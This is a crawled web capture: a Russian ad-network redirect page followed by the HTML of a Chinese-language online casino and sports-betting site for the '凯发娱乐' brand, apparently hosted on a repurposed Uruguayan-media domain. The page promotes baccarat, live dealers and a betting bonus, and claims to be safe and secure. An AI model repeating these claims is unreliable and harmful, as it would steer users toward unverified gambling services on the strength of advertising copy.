

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abn-ad.com/l?t=text&id=823&bid=1656&r=358973&method=link&url=https://medios-de-uruguay.com
body_size: 213
content:
<html>
<head> 
  <title>ABN - переход по баннеру</title> 
  <script>document.all.tags('a')[0].click();</script>
</head>
<body>
<a id=a href="https://medios-de-uruguay.com">Переход...</a>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://medios-de-uruguay.com/
body_size: 21517
content:
<!DOCTYPE html>
<!-- saved from url=(0024)https://www.k8-slot.com/ -->
<html lang="zh-CN" class="js"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!-- Google tag (gtag.js) -->

<link rel="icon" href="/images/favicon.ico">


	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>凯发娱乐城 & 凯发体育平台官网 - 凯发下载</title>
	<meta name="keywords"  content="凯发娱乐城, 凯发下载">
	<meta name="description" content="凯发娱乐城 & 凯发体育平台官网 - 凯发下载。 凯发k8天生赢家与多家知名体育品牌保持着紧密合作，不断引进国际先进的体育赛事资源，为市场带来新的体验和活力。">
	
	<meta name="twitter:card" content="summary_large_image">

<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="wp-block-library-inline-css" type="text/css">
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:#9747ff}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel="stylesheet" id="flatsome-main-css" href="/css/flatsome.css" type="text/css" media="all">

<link rel="stylesheet" id="flatsome-style-css" href="/css/style.css" type="text/css" media="all">
<script type="text/javascript" src="/css/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="/css/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medios-de-uruguay.com/index.php?rest_route=/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medios-de-uruguay.com/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.5.4">
<link rel="shortlink" href="https://medios-de-uruguay.com/">


<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>

		<style type="text/css" id="wp-custom-css">
			.section-title:before, .section-title:after {
    content: "";
    position: absolute;
    top: 20%;
    display: block;
    height: 20px;
    width: 400px;
    background-size: cover;
    background-repeat: no-repeat;
}

.section-title:after {
    background-image: url(/images/phai1.png);
background-size: 20% auto;
	   left: 770px;
    background-position: 0%;
}

.section-title:before {
    background-image: url(/images/trai1.png);
	background-size: 20% auto;
	
right: 770px;
    background-position: 100%;
}





#wrapper h2{
	margin:5px 0;
	color:#D79514;
	text-shadow:1px 1px 2px #FFD700;
	font-size:28px;
	font-family: PingFang SC,San Francisco,Helvetica Neue,Helvetica,STHeitiSC-Light,Microsoft Yahei,sans-serif,arial;
}

#wrapper h1{
	margin:5px 0;
	color:#FFD700;
	text-shadow:1.5px 1.5px 2px #D79514;
	font-size:30px;
	font-family: PingFang SC,San Francisco,Helvetica Neue,Helvetica,STHeitiSC-Light,Microsoft Yahei,sans-serif,arial;
}

*{
  font-family: PingFang SC,San Francisco,Helvetica Neue,Helvetica,STHeitiSC-Light,Microsoft Yahei,sans-serif,arial;
}


		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/css/S6uyw4BMUTPHjxAwWCWtFCfQ7A.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/css/S6uyw4BMUTPHjx4wWCWtFCc.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/css/S6u9w4BMUTPHh6UVSwaPHw3q5d0N7w.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/css/S6u9w4BMUTPHh6UVSwiPHw3q5d0.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/css/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/css/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp6hNX6pmRMjLo.woff) format('woff');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/css/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup6hNX6pmRM.woff) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="home page-template page-template-page-blank page-template-page-blank-php page page-id-10 lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="https://www.medios-de-uruguay.com/#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump" style="height: 100px;">
		<div class="header-wrapper stuck">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="/" title="凯发娱乐百家乐" rel="home">
		<img width="1012" height="796" src="/images/logag-jpg.webp" class="header_logo header-logo" alt="凯发娱乐百家乐"><img width="1012" height="796" src="/images/logag-jpg.webp" class="header-logo-dark" alt="凯发娱乐百家乐"></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="/#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-outline nav-size-large nav-uppercase">
              <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194 menu-item-design-default"><a href="" class="nav-top-link">体育</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193 menu-item-design-default"><a href="" class="nav-top-link">真人</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189 menu-item-design-default"><a href="" class="nav-top-link">棋牌</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191 menu-item-design-default"><a href="" class="nav-top-link">彩票</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192 menu-item-design-default"><a href="" class="nav-top-link">电游</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188 menu-item-design-default"><a href="" class="nav-top-link">凯发娱乐城</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190 menu-item-design-default"><a href="" class="nav-top-link">凯发下载</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295 menu-item-design-default"><a href="" class="nav-top-link">凯发地址</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-outline nav-size-large nav-uppercase">
              <li class="html header-button-2">
	<div class="header-button">
	
    <span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">登录</a></span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">
  </a>
	</div>
</li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
	
    <span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">注册</a></span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav show-for-medium">
    <div class="flex-row container">

            
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="html header-button-1">
	<div class="header-button">
	
    <span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">注册</a></span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	
    <span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">登录</a></span><a class="appointment-btn scrollto" href="/go/" rel="nofollow" target="_blank">
  </a>
	</div>
</li>
                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="slider-wrapper relative" id="slider-1861838521">
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal is-draggable flickity-enabled" data-flickity-options="{
            &quot;cellAlign&quot;: &quot;center&quot;,
            &quot;imagesLoaded&quot;: true,
            &quot;lazyLoad&quot;: 1,
            &quot;freeScroll&quot;: false,
            &quot;wrapAround&quot;: true,
            &quot;autoPlay&quot;: 6000,
            &quot;pauseAutoPlayOnHover&quot; : true,
            &quot;prevNextButtons&quot;: true,
            &quot;contain&quot; : true,
            &quot;adaptiveHeight&quot; : true,
            &quot;dragThreshold&quot; : 10,
            &quot;percentPosition&quot;: true,
            &quot;pageDots&quot;: true,
            &quot;rightToLeft&quot;: false,
            &quot;draggable&quot;: true,
            &quot;selectedAttraction&quot;: 0.1,
            &quot;parallax&quot; : 0,
            &quot;friction&quot;: 0.6        }" tabindex="0">
        
	
	
	
	
	
	
	
	
     <div class="flickity-viewport" style="height: 422.188px; touch-action: pan-y;"><div class="flickity-slider" style="left: 0px; transform: translateX(-200%);"><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1572624799" style="position: absolute; left: 0%;" aria-hidden="true">
								<div class="img-inner dark">
			<img fetchpriority="high" decoding="async" width="1536" height="480" src="/images/AA634D8E561247FBBB1CDFCFA6EC8CEE-1536x480.webp" class="attachment-1536x1536 size-1536x1536" alt="凯发娱乐" srcset="/images/AA634D8E561247FBBB1CDFCFA6EC8CEE-1536x480.webp 1536w, /images/AA634D8E561247FBBB1CDFCFA6EC8CEE-300x94.webp 300w, /images/AA634D8E561247FBBB1CDFCFA6EC8CEE-1024x320.webp 1024w, /images/AA634D8E561247FBBB1CDFCFA6EC8CEE-768x240.webp 768w, /images/AA634D8E561247FBBB1CDFCFA6EC8CEE-2048x640.webp 2048w" sizes="(max-width: 1536px) 100vw, 1536px">						
					</div>
								
<style>
#image_1572624799 {
  width: 100%;
}
</style>
	</div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_802339712" style="position: absolute; left: 100%;" aria-hidden="true">
								<div class="img-inner dark">
			<img decoding="async" width="1536" height="480" src="/images/FD4E34959DEB4C9CBCF2B8B453ECDF08-1536x480.webp" class="attachment-1536x1536 size-1536x1536" alt="凯发娱乐" srcset="/images/FD4E34959DEB4C9CBCF2B8B453ECDF08-1536x480.webp 1536w, /images/FD4E34959DEB4C9CBCF2B8B453ECDF08-300x94.webp 300w, /images/FD4E34959DEB4C9CBCF2B8B453ECDF08-1024x320.webp 1024w, /images/FD4E34959DEB4C9CBCF2B8B453ECDF08-768x240.webp 768w, /images/FD4E34959DEB4C9CBCF2B8B453ECDF08-jpg.webp 1920w" sizes="(max-width: 1536px) 100vw, 1536px">						
					</div>
								
<style>
#image_802339712 {
  width: 100%;
}
</style>
	</div><div class="img has-hover x md-x lg-x y md-y lg-y is-selected" id="image_1751218529" style="position: absolute; left: 200%;">
								<div class="img-inner dark">
			<img decoding="async" width="1536" height="480" src="/images/8ED32D693BA34346A76CD6BBB09E5035-1536x480.webp" class="attachment-1536x1536 size-1536x1536" alt="凯发娱乐" srcset="/images/8ED32D693BA34346A76CD6BBB09E5035-1536x480.webp 1536w, /images/8ED32D693BA34346A76CD6BBB09E5035-300x94.webp 300w, /images/8ED32D693BA34346A76CD6BBB09E5035-1024x320.webp 1024w, /images/8ED32D693BA34346A76CD6BBB09E5035-768x240.webp 768w, /images/8ED32D693BA34346A76CD6BBB09E5035-2048x640.webp 2048w" sizes="(max-width: 1536px) 100vw, 1536px">						
					</div>
								
<style>
#image_1751218529 {
  width: 100%;
}
</style>
	</div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1592800612" aria-hidden="true" style="position: absolute; left: 300%;">
								<div class="img-inner dark">
			<img loading="lazy" decoding="async" width="1536" height="480" src="/images/81CB43BBDF054BEBBDCB96EEFDF55E2B-1536x480.webp" class="attachment-1536x1536 size-1536x1536" alt="凯发娱乐" srcset="/images/81CB43BBDF054BEBBDCB96EEFDF55E2B-1536x480.webp 1536w, /images/81CB43BBDF054BEBBDCB96EEFDF55E2B-300x94.webp 300w, /images/81CB43BBDF054BEBBDCB96EEFDF55E2B-1024x320.webp 1024w, /images/81CB43BBDF054BEBBDCB96EEFDF55E2B-768x240.webp 768w, /images/81CB43BBDF054BEBBDCB96EEFDF55E2B-jpg.webp 1920w" sizes="(max-width: 1536px) 100vw, 1536px">						
					</div>
								
<style>
#image_1592800612 {
  width: 100%;
}
</style>
	</div></div></div><button class="flickity-button flickity-prev-next-button previous" type="button" aria-label="Previous"><svg class="flickity-button-icon" viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path></svg></button><button class="flickity-button flickity-prev-next-button next" type="button" aria-label="Next"><svg class="flickity-button-icon" viewBox="0 0 100 100"><path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow" transform="translate(100, 100) rotate(180) "></path></svg></button><ol class="flickity-page-dots"><li class="dot" aria-label="Page dot 1"></li><li class="dot" aria-label="Page dot 2"></li><li class="dot is-selected" aria-label="Page dot 3" aria-current="step"></li><li class="dot" aria-label="Page dot 4"></li></ol></div>

     <div class="loading-spin dark large centered" style="display: none;"></div>

     	</div>


	<section class="section" id="section_1285603744">
		<div class="bg section-bg fill bg-fill bg-loaded">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse" id="row-1470012367">

	<div id="col-290877029" class="col small-12 large-12">
				<div class="col-inner">
			
	<div class="is-border" style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>
			

<p><span style="color: #ffd700;">尊敬的客户：【以小博大赠送彩金】2024年09月19日开启，投注电子，棋牌或捕鱼满足活动要求，即可联系在线客服或者微信专员领取，详情可咨询我司在线客服查询~</span><br>

		</p></div>
				
<style>
#col-290877029 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-290877029 > .col-inner {
    margin: 0px 0px 0px 0px;
  }
}
</style>
	</div>

	

<style>
#row-1470012367 > .col > .col-inner {
  background-color: rgb(245, 249, 252);
}
</style>
</div>
		</div>

		
<style>
#section_1285603744 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(245, 249, 252);
}
#section_1285603744 .section-bg-overlay {
  background-color: rgb(245, 249, 252);
}
#section_1285603744 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1285603744 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_463980583">
		<div class="bg section-bg fill bg-fill bg-loaded">

			
			<div class="section-bg-overlay absolute fill"></div><div class="effect-confetti bg-effect fill no-click"></div>
			
	<div class="is-border" style="border-width:0px 0px 0px 0px;margin:0px 0px 0px 0px;">
	</div>

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse" id="row-1929253736">

	<div id="col-1050044902" class="col small-12 large-12">
				<div class="col-inner">
			
			
<div class="container section-title-container"><h1 class="section-title section-title-center"><b></b><span class="section-title-main">凯发娱乐真人 -凯发娱乐百家乐-凯发娱乐官方网站</span><b></b></h1></div>
	<div id="text-4078410527" class="text">
		
<h2><strong>一、什么是凯发娱乐百家乐平台？</strong></h2>

<h3><strong>1.1 凯发娱乐百家乐平台的定义</strong></h3><p>凯发娱乐百家乐平台是一个专注于百家乐等多种经典赌博游戏的知名在线平台。通过互联网连接，玩家可在家中便捷地享受真实的赌博体验。</p><h3><strong>1.2 凯发娱乐百家乐平台的特点</strong></h3><p>凯发娱乐百家乐平台因其独特特点而备受推崇：</p><ul><li>拥有丰富多样的游戏选择，如百家乐、轮盘、骰子等经典赌博游戏。</li><li>提供高品质的游戏体验，借助高清视频流技术呈现真实的赌博场景。</li><li>建立安全可靠的游戏环境，采用先进加密技术保障玩家个人信息和资金安全。</li></ul>
		
<style>
#text-4078410527 {
  font-size: 1rem;
  line-height: 1;
  text-align: left;
  color: rgb(0,0,0);
}
#text-4078410527 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
					</div>

	

<style>
#row-1929253736 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div>
		</div>

		
<style>
#section_463980583 {
  padding-top: 29px;
  padding-bottom: 29px;
  background-color: rgb(245, 249, 252);
}
#section_463980583 .section-bg-overlay {
  background-color: rgb(245, 249, 252);
}
#section_463980583 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_463980583 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_508898794">
		<div class="bg section-bg fill bg-fill bg-loaded">

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse" id="row-1783241186">

	<div id="col-193233818" class="col small-12 large-12">
				<div class="col-inner">
			
			

		<div class="tabbed-content">
			<h4 class="uppercase text-center">热门游戏</h4>
			<ul class="nav nav-pills nav-vertical nav-uppercase nav-size-xlarge nav-center" role="tablist"><li id="tab-真人视讯" class="tab active has-icon" role="presentation"><a href="/#tab_%E7%9C%9F%E4%BA%BA%E8%A7%86%E8%AE%AF" role="tab" aria-selected="true" aria-controls="tab_真人视讯"><span>真人视讯</span></a></li>
<li id="tab-体育赛事" class="tab has-icon" role="presentation"><a href="/#tab_%E4%BD%93%E8%82%B2%E8%B5%9B%E4%BA%8B" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_体育赛事"><span>体育赛事</span></a></li>
<li id="tab-电子游艺" class="tab has-icon" role="presentation"><a href="/#tab_%E7%94%B5%E5%AD%90%E6%B8%B8%E8%89%BA" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_电子游艺"><span>电子游艺</span></a></li>
<li id="tab-彩票娱乐" class="tab has-icon" role="presentation"><a href="/#tab_%E5%BD%A9%E7%A5%A8%E5%A8%B1%E4%B9%90" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_彩票娱乐"><span>彩票娱乐</span></a></li>
<li id="tab-棋牌游戏" class="tab has-icon" role="presentation"><a href="/#tab_%E6%A3%8B%E7%89%8C%E6%B8%B8%E6%88%8F" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_棋牌游戏"><span>棋牌游戏</span></a></li>
<li id="tab-捕鱼达人" class="tab has-icon" role="presentation"><a href="/#tab_%E6%8D%95%E9%B1%BC%E8%BE%BE%E4%BA%BA" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_捕鱼达人"><span>捕鱼达人</span></a></li></ul><div class="tab-panels"><div id="tab_真人视讯" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-真人视讯">
<div class="row" id="row-125594528">

	<div id="col-1648661173" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 475px">
				<div class="icon">
					<div class="icon-inner">
						<img loading="lazy" decoding="async" width="300" height="47" src="/images/littleCasino-300x47.png" class="attachment-medium size-medium" alt="凯发娱乐" srcset="/images/littleCasino-300x47.png 300w,/images/littleCasino.png 361w" sizes="(max-width: 300px) 100vw, 300px">					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									
	<div id="gap-1566788922" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1566788922 {
  padding-top: 65px;
}
</style>
	</div>
	
	<div id="text-3729766820" class="text">
		
<h2>真人视讯</h2>
<p><strong>凯发娱乐真人</strong>为您呈现高清真人荷官直播娱乐场，完美模拟澳门赌场的真实场景。设有上百真人荷官桌台，包括百家乐、牛牛、龙虎、炸金花等游戏，更有专属VIP包桌和咪牌式体验，助您获得身临其境的娱乐享受！
<br>
		
<style>
#text-3729766820 {
  font-size: 1rem;
  color: rgb(0,0,0);
}
#text-3729766820 > * {
  color: rgb(0,0,0);
}
</style>
	</p></div>
	
		</div>
	</div>
	
	
		</div>
					</div>

	

	<div id="col-461750728" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1831994715">
								<div class="img-inner dark" style="margin:45px -11px 0px 0px;">
			<img loading="lazy" decoding="async" width="600" height="444" src="/images/casinoBg.png" class="attachment-large size-large" alt="凯发娱乐" srcset="/images/casinoBg.png 600w, /images/casinoBg-300x222.png 300w" sizes="(max-width: 600px) 100vw, 600px">						
					</div>
								
<style>
#image_1831994715 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
</div>
<div id="tab_体育赛事" class="panel entry-content" role="tabpanel" aria-labelledby="tab-体育赛事">
<div class="row" id="row-1410719028">

	<div id="col-263842355" class="col medium-6 small-12 large-6">
				<div class="col-inner">
			
			

		<div class="icon-box featured-box icon-box-center text-center">
					<div class="icon-box-img" style="width: 467px">
				<div class="icon">
					<div class="icon-inner">
